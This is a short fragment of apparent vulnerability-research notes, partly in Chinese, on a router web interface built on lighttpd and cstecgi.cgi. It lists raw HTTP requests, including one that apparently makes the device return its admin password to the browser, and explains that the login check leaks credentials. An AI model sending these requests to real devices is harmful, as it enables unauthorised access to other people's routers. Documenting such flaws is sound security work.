 login.jsp: POST /cgi-bin/cstecgi.cgi?action=login
username=admin&password=admin
重定向
lighttpd中
GET /formLoginAuth.htm?authCode=0&userName=admin&password=admin&goURL=login.asp&action=login
POST /cgi-bin/cstecgi.cgi
{"topicurl":"setting/getLanguageCfg"}
调用接口获取正确的用户名密码
进行比对(数据会直接返回前端,存
在逻辑漏洞,密码泄露